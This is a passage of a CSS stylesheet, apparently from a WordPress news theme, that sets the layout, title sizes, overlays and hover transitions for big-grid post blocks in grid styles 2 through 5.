background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, #000000));
background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #000000 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #000000 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0); }
@media (max-width: 767px) {
.td-grid-style-2 .td-module-thumb a:last-child:before {
height: 140%;
opacity: 0.8;
}
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta { }
@media (max-width: 767px) {
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
padding: 0 10px 10px;
}
}
.td-grid-style-2.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-2.td-hover-1 .td-module-thumb a:last-child:before {
-webkit-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
}
.td-grid-style-2.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
opacity: 0.8;
}
} .td-grid-style-3 .td-module-thumb a:last-child:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
background-color: #4db2ec;
opacity: 0.1;
}
.td-grid-style-3 .td-module-thumb a:last-child:after {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
background-color: #000;
opacity: 0.32;
top: 0;
}
.td-grid-style-3 .td-big-grid-post .entry-title a {
text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.td-grid-style-3 .td-big-thumb .td-big-grid-meta {
padding: 0 30px 30px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-big-thumb .td-big-grid-meta {
padding: 0 17px 11px;
}
}
@media (max-width: 767px) {
.td-grid-style-3 .td-big-thumb .td-big-grid-meta {
padding: 0 10px 10px;
}
}
.td-grid-style-3 .td-big-thumb .entry-title {
font-size: 28px;
line-height: 33px;
font-weight: 500;
margin-top: 9px;
margin-bottom: 9px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-big-thumb .entry-title {
font-size: 18px !important;
line-height: 24px !important;
margin-top: 4px;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-3 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-top: 6px;
margin-bottom: 6px;
}
}
.td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
padding: 0 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
padding: 0 20px 11px 17px;
}
}
@media (max-width: 767px) {
.td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
padding: 0 10px 10px;
}
}
.td-grid-style-3 .td-medium-thumb .entry-title {
font-size: 22px;
line-height: 27px;
font-weight: 500;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-medium-thumb .entry-title {
font-size: 16px !important;
line-height: 20px !important;
margin-top: 4px;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-3 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-3 .td-small-thumb .td-big-grid-meta {
padding: 0 20px 10px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-small-thumb .td-big-grid-meta {
padding: 0 17px 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-3 .td-small-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-3 .td-small-thumb .td-module-meta-info {
display: none;
}
.td-grid-style-3 .td-small-thumb .entry-title {
font-size: 17px;
line-height: 22px;
font-weight: 500;
margin-top: 6px;
margin-bottom: 6px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-small-thumb .entry-title {
font-size: 13px !important;
line-height: 17px !important;
}
}
.td-grid-style-3 .td-small-thumb .td-post-category { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-small-thumb .td-post-category {
display: inline;
}
}
.td-grid-style-3 .td-small-thumb .td-module-comments {
display: none;
}
.td-grid-style-3 .td-tiny-thumb .td-big-grid-meta {
padding: 0 10px 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-tiny-thumb .td-big-grid-meta {
padding: 0 8px 0;
}
}
@media (max-width: 767px) {
.td-grid-style-3 .td-tiny-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-3 .td-tiny-thumb .entry-title {
font-size: 15px;
line-height: 19px;
font-weight: 500;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-3 .td-tiny-thumb .entry-title {
font-size: 13px !important;
line-height: 17px !important;
}
}
.td-grid-style-3 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-3 .td-tiny-thumb .td-module-comments {
display: none;
}
.td-grid-style-3.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 { }
@media (max-width: 767px) {
.td-grid-style-3.td_block_big_grid_4 .td-small-thumb .entry-title,
.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
font-size: 13px !important;
line-height: 17px !important;
font-weight: 500;
margin-bottom: 6px;
}
.td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,
.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
width: 24px;
height: 24px;
font-size: 24px;
}
.td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-post-category,
.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
.td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
.td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
padding: 0 10px;
}
}
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 { }
@media (max-width: 767px) {
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
font-size: 20px !important;
line-height: 26px !important;
font-weight: 500 !important;
}
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
display: block;
}
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
display: inline;
}
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
padding: 0 10px 10px;
}
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,
.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
width: 30px;
height: 30px;
font-size: 30px;
}
}
.td-grid-style-3 .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
display: none;
}
.td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
padding: 0 10px 7px;
}
.td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .entry-title {
font-size: 15px !important;
line-height: 20px !important;
font-weight: 500 !important;
margin-top: 3px;
margin-bottom: 0;
}
.td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
transform: none;
-webkit-transform: none;
}
}
.td-grid-style-3 .td-module-thumb a:last-child:after { }
@media (max-width: 767px) {
.td-grid-style-3 .td-module-thumb a:last-child:after {
opacity: 0.4;
}
}
.td-grid-style-3 .td-post-category { }
@media (max-width: 767px) {
.td-grid-style-3 .td-post-category {
position: relative;
top: 4px;
}
}
.td-grid-style-3.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-3.td-hover-1 .entry-thumb {
max-width: none;
width: calc(100% + 50px);
width: -moz-calc(100% + 50px);
width: -webkit-calc(100% + 50px);
width: -o-calc(100% + 50px);
opacity: 0.7;
-webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transform: translate3d(-40px, 0px, 0px);
-webkit-transform: translate3d(-40px, 0px, 0px);
}
.td-grid-style-3.td-hover-1 .td-big-grid-meta {
-webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transform: translate3d(0px, 0px, 0px);
-webkit-transform: translate3d(0px, 0px, 0px);
}
.td-grid-style-3.td-hover-1 .td-module-thumb a:last-child:before,
.td-grid-style-3.td-hover-1 .td-module-thumb a:last-child:after {
-webkit-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
}
.td-grid-style-3.td-hover-1 .td-module-comments {
-webkit-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
opacity: 0;
}
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover .entry-thumb {
transform: translate3d(0px, 0px, 0px);
-webkit-transform: translate3d(0px, 0px, 0px);
}
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-big-thumb .td-big-grid-meta,
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-medium-thumb .td-big-grid-meta {
transform: translate3d(0px, -20px, 0px);
-webkit-transform: translate3d(0px, -20px, 0px);
}
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-small-thumb .td-big-grid-meta,
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-tiny-thumb .td-big-grid-meta {
transform: translate3d(0px, -10px, 0px);
-webkit-transform: translate3d(0px, -10px, 0px);
}
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
opacity: 0.16;
}
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
opacity: 0.6;
}
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-module-comments {
opacity: 1;
}
} .td-grid-style-4 .td-meta-info-container {
top: 0;
bottom: 0;
margin: 0;
font-size: 0;
position: absolute;
width: 100%;
}
.td-grid-style-4 .td-meta-info-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.td-grid-style-4 .entry-title {
display: inline-block;
width: 100%;
}
.td-grid-style-4 .td-meta-align {
display: inline-block;
vertical-align: middle;
width: 100%;
}
.td-grid-style-4 .td-module-meta-info {
margin-left: 0;
margin-right: 0;
margin-bottom: 0;
}
.td-grid-style-4 .td-post-category {
background-color: transparent;
}
.td-grid-style-4 .td-big-grid-meta {
position: relative;
text-align: center;
padding: 0 10%; }
@media (max-width: 767px) {
.td-grid-style-4 .td-big-grid-meta {
padding: 0 4%;
}
}
.td-grid-style-4 .td-module-thumb a:last-child:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
background-color: #4db2ec;
opacity: 0.2;
top: 0;
}
.td-grid-style-4 .td-module-thumb a:last-child:after {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 0;
background-color: #000;
opacity: 0.2;
top: 0;
}
.td-grid-style-4 .td-module-thumb .td-video-play-ico {
top: auto;
bottom: 10px;
left: auto;
right: 10px;
width: 30px;
height: 30px;
font-size: 30px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-4 .td-module-thumb .td-video-play-ico {
width: 20px;
height: 20px;
font-size: 20px;
}
}
@media (max-width: 767px) {
.td-grid-style-4 .td-module-thumb .td-video-play-ico {
display: none;
}
}
.td-grid-style-4 .td-big-thumb .entry-title {
font-size: 26px;
line-height: 30px;
font-weight: 600;
margin-top: 1px;
margin-bottom: 9px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-4 .td-big-thumb .entry-title {
font-size: 22px !important;
line-height: 26px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-4 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 24px !important;
margin-bottom: 6px;
}
}
.td-grid-style-4 .td-medium-thumb .entry-title {
font-size: 24px;
line-height: 28px;
font-weight: 600;
margin-top: 1px;
margin-bottom: 9px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-4 .td-medium-thumb .entry-title {
font-size: 18px !important;
line-height: 21px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-4 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 24px !important;
margin-bottom: 6px;
}
}
.td-grid-style-4 .td-small-thumb .entry-title {
font-size: 18px;
line-height: 21px;
font-weight: 600;
margin-top: 1px;
margin-bottom: 9px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-4 .td-small-thumb .entry-title {
font-size: 14px !important;
line-height: 17px !important;
}
}
.td-grid-style-4 .td-small-thumb .td-module-comments {
display: none;
}
.td-grid-style-4 .td-tiny-thumb .entry-title {
font-size: 14px;
line-height: 18px;
font-weight: 600;
margin-top: 1px;
margin-bottom: 9px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-4 .td-tiny-thumb .entry-title {
font-size: 13px !important;
line-height: 16px !important;
margin: 5px 0;
}
}
@media (max-width: 767px) {
.td-grid-style-4 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 14px !important;
margin: 5px 0;
}
}
.td-grid-style-4 .td-tiny-thumb .td-post-category,
.td-grid-style-4 .td-tiny-thumb .td-module-comments {
display: none;
}
.td-grid-style-4 .td-tiny-thumb .td-module-meta-info { }
@media (max-width: 1023px) {
.td-grid-style-4 .td-tiny-thumb .td-module-meta-info {
display: none;
}
}
.td-grid-style-4.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 { }
@media (max-width: 767px) {
.td-grid-style-4.td_block_big_grid_4 .td-small-thumb .entry-title,
.td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
font-size: 12px !important;
line-height: 14px !important;
margin: 5px 0;
}
.td-grid-style-4.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,
.td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
width: 24px;
height: 24px;
font-size: 24px;
}
.td-grid-style-4.td_block_big_grid_4 .td-small-thumb .td-post-category,
.td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
.td-grid-style-4.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
.td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
}
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 { }
@media (max-width: 767px) {
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
.td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
font-size: 20px !important;
line-height: 24px !important;
margin: 5px 0;
}
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
.td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
display: block;
}
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
.td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
display: inline;
}
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,
.td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
width: 30px;
height: 30px;
font-size: 30px;
}
}
.td-grid-style-4 .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td-grid-style-4 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
display: none;
}
.td-grid-style-4 .td-big-grid-scroll .td-big-grid-post .entry-title {
font-size: 14px !important;
line-height: 17px !important;
}
.td-grid-style-4 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
transform: none;
-webkit-transform: none;
}
}
.td-grid-style-4.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-4.td-hover-1 .td-module-thumb:before {
content: '';
width: 101%;
height: 100%;
position: absolute;
z-index: 1;
opacity: 0.8;
top: 0;
background: rgba(0, 0, 0, 0); background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(61%, rgba(0, 0, 0, 0.6)), color-stop(100%, rgba(0, 0, 0, 0.6))); background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 61%, rgba(0, 0, 0, 0.6) 100%); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 61%, rgba(0, 0, 0, 0.6) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0); -webkit-transition: transform 0.35s ease 0s;
transition: transform 0.35s ease 0s;
transform: translate3d(0px, 80%, 0px);
-webkit-transform: translate3d(0px, 80%, 0px);
}
.td-grid-style-4.td-hover-1 .td-module-thumb a:last-child:before {
-webkit-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
}
.td-grid-style-4.td-hover-1 .td-post-category {
-webkit-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
background-color: transparent;
}
.td-grid-style-4.td-hover-1 .td-big-grid-meta {
-webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transform: translate3d(0px, 0px, 0px);
-webkit-transform: translate3d(0px, 0px, 0px);
}
.td-grid-style-4.td-hover-1 .td-module-comments {
-webkit-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
opacity: 0;
}
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-module-thumb:before {
transform: translate3d(0px, 0px, 0px);
-webkit-transform: translate3d(0px, 0px, 0px);
}
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
opacity: 0.1;
}
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-post-category {
background-color: #fff;
color: #000;
}
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-big-thumb .td-big-grid-meta,
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-medium-thumb .td-big-grid-meta {
transform: translate3d(0px, -20px, 0px);
-webkit-transform: translate3d(0px, -20px, 0px);
}
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-small-thumb .td-big-grid-meta,
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-tiny-thumb .td-big-grid-meta {
transform: translate3d(0px, -10px, 0px);
-webkit-transform: translate3d(0px, -10px, 0px);
}
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-module-comments {
opacity: 1;
}
} .td-grid-style-5 .td-meta-info-container {
top: 0;
bottom: 0;
margin: 0;
font-size: 0;
position: absolute;
width: 100%;
}
.td-grid-style-5 .td-meta-info-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.td-grid-style-5 .td-meta-align {
display: inline-block;
vertical-align: middle;
width: 100%;
}
.td-grid-style-5 .td-module-meta-info {
margin-left: 0;
margin-right: 0;
margin-bottom: 0;
}
.td-grid-style-5 .td-big-grid-meta {
position: relative;
text-align: center;
padding: 0 10%; }
@media (max-width: 767px) {
.td-grid-style-5 .td-big-grid-meta {
padding: 0 4%;
}
}
.td-grid-style-5 .entry-title {
display: inline-block;
width: 100%;
font-weight: 300;
text-transform: uppercase;
}
.td-grid-style-5 .td-module-thumb a:last-child:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
background-color: #000;
opacity: 0.7;
top: 0;
}
.td-grid-style-5 .td-module-comments { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-5 .td-module-comments {
display: none;
}
}
.td-grid-style-5 .td-post-category {
-webkit-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
}
.td-grid-style-5 .td-post-category:hover {
background-color: #fff;
color: #000;
}
.td-grid-style-5 .td-video-play-ico {
top: auto;
bottom: 10px;
left: auto;
right: 10px;
width: 30px;
height: 30px;
font-size: 30px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-5 .td-video-play-ico {
width: 20px;
height: 20px;
font-size: 20px;
}
}
@media (max-width: 767px) {
.td-grid-style-5 .td-video-play-ico {
display: none;
}
}
.td-grid-style-5 .td-big-thumb .entry-title {
font-size: 37px;
line-height: 39px;
margin-top: 1px;
margin-bottom: 9px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-5 .td-big-thumb .entry-title {
font-size: 22px !important;
line-height: 26px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-5 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 24px !important;
}
}
.td-grid-style-5 .td-medium-thumb .entry-title {
font-size: 24px;
line-height: 28px;
margin-top: 1px;
margin-bottom: 9px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-5 .td-medium-thumb .entry-title {
font-size: 18px !important;
line-height: 21px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-5 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 24px !important;
}
}
.td-grid-style-5 .td-small-thumb .entry-title {
font-size: 18px;
line-height: 21px;
margin-top: 1px;
margin-bottom: 9px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-5 .td-small-thumb .entry-title {
font-size: 14px !important;
line-height: 17px !important;
}
}
.td-grid-style-5 .td-small-thumb .td-module-comments {
display: none;
}
.td-grid-style-5 .td-tiny-thumb .entry-title {
font-size: 14px;
line-height: 18px;
font-weight: 400;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-5 .td-tiny-thumb .entry-title {
font-size: 13px !important;
line-height: 16px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-5 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 14px !important;
margin: 5px 0;
}
}
.td-grid-style-5 .td-tiny-thumb .td-post-category,
.td-grid-style-5 .td-tiny-thumb .td-module-comments {
display: none;
}
.td-grid-style-5 .td-tiny-thumb .td-module-meta-info { }
@media (max-width: 1023px) {
.td-grid-style-5 .td-tiny-thumb .td-module-meta-info {
display: none;
}
}
.td-grid-style-5.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 { }
@media (max-width: 767px) {
.td-grid-style-5.td_block_big_grid_4 .td-small-thumb .entry-title,
.td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
font-size: 12px !important;
line-height: 14px !important;
margin: 5px 0;
}
.td-grid-style-5.td_block_big_grid_4 .td-small-thumb .td-post-category,
.td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
.td-grid-style-5.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
.td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
}
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 { }
@media (max-width: 767px) {
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
.td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
font-size: 20px !important;
line-height: 24px !important;
margin: 5px 0;
}
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
.td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
display: block;
}
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
.td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
display: inline;
}
}
.td-grid-style-5 .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td-grid-style-5 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
display: none;
}
